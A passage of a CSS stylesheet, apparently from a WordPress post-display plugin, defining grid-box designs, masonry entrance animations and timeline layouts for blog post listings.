.bdpp-gridbox-slider-wrap.bdpp-design-6 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}



/***************************************************************************

				  GRID BOX

**************************************************************************/

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-columns{padding:1px !important;}

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg, .bdpp-post-grid-box-wrap .bdpp-post-grid-content {height: 100%;}

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg{background-size: cover; background-repeat:no-repeat; background-position:center center;position: relative;overflow: hidden;-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg::before{position: absolute;z-index: 0;left: 0;top: 0;right: 0;bottom: 0;content: '';-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg::before{background-color: rgba(0,0,0,0.3)}

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-right .bdpp-post-sub-title{margin: 5px 0 0 0 !important;}



/******Colorfull overlay class***************/

.bdpp-colorfull .bdpp-post-gridbox:nth-child(5n+1) .bdpp-post-img-bg::before{background-color: rgba(233,30,99,0.4)}

.bdpp-colorfull .bdpp-post-gridbox:nth-child(5n+2) .bdpp-post-img-bg::before{background-color: rgba(63,81,181,0.4)}

.bdpp-colorfull .bdpp-post-gridbox:nth-child(5n+3) .bdpp-post-img-bg::before{background-color: rgba(76,175,80,0.4)}

.bdpp-colorfull .bdpp-post-gridbox:nth-child(5n+4) .bdpp-post-img-bg::before{background-color: rgba(3,169,244,0.4)}

.bdpp-colorfull .bdpp-post-gridbox:nth-child(5n+5) .bdpp-post-img-bg::before{background-color: rgba(255,193,7,0.4)}



.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-title,

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-title a,

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-meta,

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-meta span,

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-content,

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-sub-title{color:#fff;}



.bdpp-post-grid-box-wrap .bdpp-post-gridbox-left{margin-bottom:20px;}

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-right .bdpp-post-img-bg{margin-bottom:0px}

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-right{padding-left:0px !important; margin-bottom:25px;}



h4.bdpp-post-title{margin-top:5px !important;}

.bdpp-post-grid-box-wrap .bdpp-post-content-overlay {line-height:25px;}



.bdpp-post-grid-box-wrap .bdpp-post-grid-content{position:relative;}

.bdpp-post-grid-box-wrap .bdpp-post-content-overlay {z-index:1;}



/***** Grid bdpp-design-1 *****/

.bdpp-post-grid-box-wrap.bdpp-design-1 .bdpp-post-grid-box-inr-wrap{font-size:0; margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-post-grid-box-wrap.bdpp-design-1 .bdpp-post-gridbox-left{font-size: 15px;}

.bdpp-post-grid-box-wrap.bdpp-design-1 .bdpp-post-gridbox-right {float:none !important; display:inline-block; vertical-align:top; font-size: 15px;}

.bdpp-post-grid-box-wrap.bdpp-design-1 .bdpp-format-icon{position:absolute; text-align:center; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);}



/***** Grid bdpp-design-2 *****/

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-grid-box-inr-wrap{font-size:0; margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-img-bg{background-size: cover; background-repeat:no-repeat; background-position:center center;position: relative;overflow: hidden;-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-img-bg::before{position: absolute;z-index: 0;left: 0;top: 0;right: 0;bottom: 0;content: '';-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-img-bg::before{background-color: transparent;background-image: linear-gradient(0deg, #222 0%, rgba(222,222,222,0) 70%)}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-title,

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-title a,

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-meta,

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-meta span,

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-content,

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-rdmr-btn,

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-sub-title{color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-rdmr-btn{border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-cat-link {padding: 3px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-format-icon{position:absolute; text-align:center; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-format-icon{position:unset;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left{font-size: 15px;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-right {float:none !important; display:inline-block; vertical-align:top; font-size: 15px;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}



/***** Grid bdpp-design-3 *****/

.bdpp-post-grid-box-wrap.bdpp-design-3 .bdpp-post-grid-box-inr-wrap{margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-post-grid-box-wrap.bdpp-design-3 .bdpp-format-icon{position:absolute; text-align:center; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/***** Grid bdpp-design-4 *****/

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-grid-box-inr-wrap{margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-img-bg{background-size: cover; background-repeat:no-repeat; background-position:center center;position: relative;overflow: hidden;-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-img-bg::before{position: absolute;z-index: 0;left: 0;top: 0;right: 0;bottom: 0;content: '';-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-img-bg::before{background-color: transparent;background-image: linear-gradient(0deg, #222 0%, rgba(222,222,222,0) 70%)}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-title,

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-title a,

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-meta,

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-meta span,

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-content,

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-rdmr-btn,

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-sub-title{color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-rdmr-btn{border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px;  text-align:left;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-cat-link {padding: 3px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-format-icon{position:absolute; text-align:center; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-format-icon{position:unset;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}



/***** Grid bdpp-design-5 *****/

.bdpp-post-grid-box-wrap.bdpp-design-5 .bdpp-post-grid-box-inr-wrap{margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-post-grid-box-wrap.bdpp-design-5 .bdpp-post-gridbox{margin-bottom:35px;}

.bdpp-post-grid-box-wrap.bdpp-design-5 .bdpp-format-icon{position:absolute; text-align:center; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/***** Grid bdpp-design-6 *****/

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-grid-box-inr-wrap{margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox{margin-bottom:35px; text-align:center;}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-img-bg::before{position: absolute;z-index: 0;left: 0;top: 0;right: 0;bottom: 0;content: '';-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-img-bg::before{background-color: rgba(0,0,0,0.3)}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-title,

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-title a,

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-meta,

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-meta span,

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-cats a,

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-content,

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-rdmr-btn,

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-sub-title{color:#fff; border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-content-overlay{position:absolute; top:50%; left:0; right:0; padding:20px; -webkit-transform: translate(0%, -50%);-khtml-transform: translate(0%, -50%);-moz-transform: translate(0%, -50%);-ms-transform: translate(0%, -50%);

-o-transform: translate(0%, -50%);transform: translate(0%, -50%);}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-format-icon{position:absolute; text-align:center; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-format-icon{position:unset; display:block;}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top  .bdpp-post-meta-down .bdpp-post-cat-link{color:#fff;}



/***** Grid bdpp-design-7 *****/

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; text-align:left;}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-rdmr-btn{color:#fff; border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-post-icon{color:#fff; text-align:center}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-col-4 .bdpp-format-icon{position:absolute; bottom:0px; right:0px;}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-col-4 .bdpp-format-icon .bdpp-post-icon{border-radius:0px; border:0px; background:rgba(255,255,255,0.8); font-size:14px; color:#555; line-height:32px; height:30px; width:30px;}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}

/***** Grid bdpp-design-8 *****/

.bdpp-post-grid-box-wrap.bdpp-design-8 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-8 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-post-grid-box-wrap.bdpp-design-8 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px;text-align:left;}

.bdpp-post-grid-box-wrap.bdpp-design-8 .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-8 .bdpp-post-icon{color:#fff; text-align:center}

.bdpp-post-grid-box-wrap.bdpp-design-8 .bdpp-rdmr-btn{color:#fff; border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-8 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}

/***** Grid bdpp-design-9 *****/

.bdpp-post-grid-box-wrap.bdpp-design-9 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-9 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-post-grid-box-wrap.bdpp-design-9 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

.bdpp-post-grid-box-wrap.bdpp-design-9 .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-9 .bdpp-post-icon{color:#fff; text-align:center}

.bdpp-post-grid-box-wrap.bdpp-design-9 .bdpp-rdmr-btn{color:#fff; border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-9 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}

/***** Grid bdpp-design-10 *****/

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; text-align:left;}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-rdmr-btn{color:#fff; border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-post-icon{color:#fff; text-align:center}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-col-4 .bdpp-format-icon{position:absolute; bottom:0px; right:0px;}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-col-4 .bdpp-format-icon .bdpp-post-icon{border-radius:0px; border:0px; background:rgba(255,255,255,0.8); font-size:14px; color:#555; line-height:32px; height:30px; width:30px;}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}



/***** Grid bdpp-design-11 *****/

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px;  text-align:left;}

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-rdmr-btn{color:#fff; border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-post-icon{color:#fff; text-align:center}

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-format-icon{position:absolute; bottom:0px; right:0px;}

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-format-icon .bdpp-post-icon{border-radius:0px; border:0px; background:rgba(255,255,255,0.8); font-size:14px; color:#555; line-height:32px; height:30px; width:30px;}

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}

/***** Grid bdpp-design-12 *****/

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px;  text-align:left;}

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-format-icon{position:absolute; bottom:0px; right:0px;}

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-format-icon .bdpp-post-icon{border-radius:0px; border:0px; background:rgba(255,255,255,0.8); font-size:14px; color:#555; line-height:32px; height:30px; width:30px;}

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-post-icon{color:#fff; text-align:center}

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-rdmr-btn{color:#fff; border-color:#fff;}

/*********************************************************

					Masonry Effects

**********************************************************/



/* Effect 2: Move Up */

.bdpp-post-masonry-wrap.bdpp-effect-2 .bdpp-post-grid{-webkit-transform: translateY(200px);  transform: translateY(200px);-webkit-animation: BdppMoveUp 0.65s ease forwards; animation: BdppMoveUp 0.65s ease forwards;}

@-webkit-keyframes BdppMoveUp {

	0% {}

	100%{ -webkit-transform: translateY(0); opacity: 1; }

}

@keyframes BdppMoveUp {

	0% {}

	100%{-webkit-transform: translateY(0); transform: translateY(0); opacity: 1; }

}



/* Effect 3: Fall Perspective */

.bdpp-post-masonry-wrap.bdpp-effect-3 {    -webkit-perspective: 1300px;perspective: 1300px;}

.bdpp-post-masonry-wrap.bdpp-effect-3 .bdpp-post-grid {-webkit-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-transform: translateZ(400px) translateY(300px) rotateX(-90deg);

	transform: translateZ(400px) translateY(300px) rotateX(-90deg);-webkit-animation: BdppFallPerspective .8s ease-in-out forwards; animation: BdppFallPerspective .8s ease-in-out forwards;

}

@-webkit-keyframes BdppFallPerspective {

	0% {}

	100%{ -webkit-transform: translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }

}

@keyframes BdppFallPerspective {

	0% {}

	100%{ -webkit-transform: translateZ(0px) translateY(0px) rotateX(0deg); transform: translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }

}



/* Effect 4: BdppFly (based on http://lab.hakim.se/scroll-effects/ by @hakimel) */

.bdpp-post-masonry-wrap.bdpp-effect-4 {-webkit-perspective: 1300px;perspective: 1300px;}

.bdpp-post-masonry-wrap.bdpp-effect-4 .bdpp-post-grid {-webkit-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-transform-origin: 50% 50% -300px;

	transform-origin: 50% 50% -300px;-webkit-transform: rotateX(-180deg);transform: rotateX(-180deg);-webkit-animation: BdppFly .8s ease-in-out forwards;

	animation: BdppFly .8s ease-in-out forwards;

}

@-webkit-keyframes BdppFly {

	0% {}

	100%{-webkit-transform: rotateX(0deg); opacity: 1;}

}

@keyframes BdppFly {

	0% {}

	100%{-webkit-transform: rotateX(0deg); transform: rotateX(0deg); opacity: 1; }

}



/* Effect 5: BdppFlip (based on http://lab.hakim.se/scroll-effects/ by @hakimel) */

.bdpp-post-masonry-wrap.bdpp-effect-5 {-webkit-perspective: 1300px;    perspective: 1300px;}

.bdpp-post-masonry-wrap.bdpp-effect-5 .bdpp-post-grid {-webkit-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-transform-origin: 0% 0%; transform-origin: 0% 0%;-webkit-transform: rotateX(-80deg); transform: rotateX(-80deg); -webkit-animation: BdppFlip .8s ease-in-out forwards; animation: BdppFlip .8s ease-in-out forwards;}

@-webkit-keyframes BdppFlip {

	0% {}

	100% { -webkit-transform: rotateX(0deg); opacity: 1; }

}

@keyframes BdppFlip {

	0% {}

	100% {-webkit-transform: rotateX(0deg); transform: rotateX(0deg); opacity: 1;}

}



/* Effect 6: BdppHelix (based on http://lab.hakim.se/scroll-effects/ by @hakimel) */

.bdpp-post-masonry-wrap.bdpp-effect-6 {-webkit-perspective: 1300px;perspective: 1300px;}

.bdpp-post-masonry-wrap.bdpp-effect-6 .bdpp-post-grid {-webkit-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-transform: rotateY(-180deg);

	transform: rotateY(-180deg);-webkit-animation: BdppHelix .8s ease-in-out forwards;animation: BdppHelix .8s ease-in-out forwards; animation-duration: 0.5s;

}

@-webkit-keyframes BdppHelix {

	0% { }

	100% {-webkit-transform: rotateY(0deg); opacity: 1; }

}

@keyframes BdppHelix {

	0% { }

	100% { -webkit-transform: rotateY(0deg); transform: rotateY(0deg); opacity: 1; }

}



/* Effect 7: Bounce */

.bdpp-post-masonry-wrap.bdpp-effect-7 {-webkit-perspective: 1300px;perspective: 1300px;}

.bdpp-post-masonry-wrap.bdpp-effect-7 .bdpp-post-grid {-webkit-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-transform: scale(0.4);

	transform: scale(0.4);-webkit-animation: BdppPopUp .8s ease-in forwards;animation: BdppPopUp .8s ease-in forwards;animation-duration: 0.6s;

}

@-webkit-keyframes BdppPopUp{

	0% { }

	70% { -webkit-transform: scale(1.1); opacity: .8; -webkit-animation-timing-function: ease-out; }

	100% { -webkit-transform: scale(1); opacity: 1; }

}

@keyframes BdppPopUp{

	0% { }

	70% { -webkit-transform: scale(1.1); transform: scale(1.1); opacity: .8; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }

	100% { -webkit-transform: scale(1); transform: scale(1); opacity: 1; }

}



/*********************************************************

					Timeline CSS

**********************************************************/

.bdpp-tmln-wrap .bdpp-tmln-icon{ text-align:center; display:flex;}



.bdpp-tmln-wrap{position: relative;}

.bdpp-tmln-wrap .bdpp-tmln-inr-wrap{position:relative;}

/****Timeline design-1*******************/

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-inr-wrap{width:100%; float:left;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-format-icon{width:100%; line-height:0px !important;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-post-icon{background:none; border:0px; color:#d9b44a; text-align:center;  width:100%; font-size:16px; line-height:normal;  height:auto;padding:10px 0;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-inr-wrap:before{content: ""; width: 3px; height: 100%; background: #d9b44a; position: absolute; top: 0; left: 50%;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline{position: relative; width:50%; clear: left;float: left;  margin-bottom: 100px;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:nth-child(2n){width:50%; clear: right;float: right; margin-top: 100px; margin-bottom: 0px;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:before,

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:after{content: ""; display: block; width: 100%; clear: both;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:before{content: ""; width:5.2%; height: 3px; background: #d9b44a; margin-left: -5%; position: absolute; top: 100px; right: 0;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-icon{width: 38px; height: 38px; border-radius: 50%; background: #fff; border: 2px solid #d9b44a; margin: 0 auto; position: absolute; top: 82px; right: 5.2%; z-index: 1;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-content{width: 85%; padding: 30px; background: #fff; float: left; border: 3px solid #d9b44a; transition: all 0.3s ease 0s;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:nth-child(2n):before{ margin-left: 0; left:0;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{right: auto; left: 5.2%;}

.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{float: right; text-align: left;}

@media only screen and (max-width: 990px){

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-icon{width: 28px; height: 28px; top: 87px;}

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-post-icon{ padding:4px 0;}

}

@media only screen and (max-width: 640px){

	.bdpp-tmln-wrap.bdpp-design-1{ margin: 0 15px; }

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline{width:100%;  margin-top:15px;  margin-bottom:0px; }

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:nth-child(2n){width:100%; margin-top:15px;}

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-inr-wrap:before{ left: 0; }

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:before{left: 0; margin: 0;}

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-icon,

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{top: 87px; left: 4.5%; right: auto;}

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-content{width: 85%; float: right; text-align: left;}

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-content:before{ left: -10%; }

}

@media only screen and (max-width: 480px){	

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:before{ display: none; }

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-tmln-icon,

	.bdpp-tmln-wrap.bdpp-design-1 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{left: -13px;}

}



/****Timeline design-2*******************/

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-format-icon{width: 40px;border: 1px solid #fff;border-radius: 50%;height: 40px;display: block;margin: 10px;}

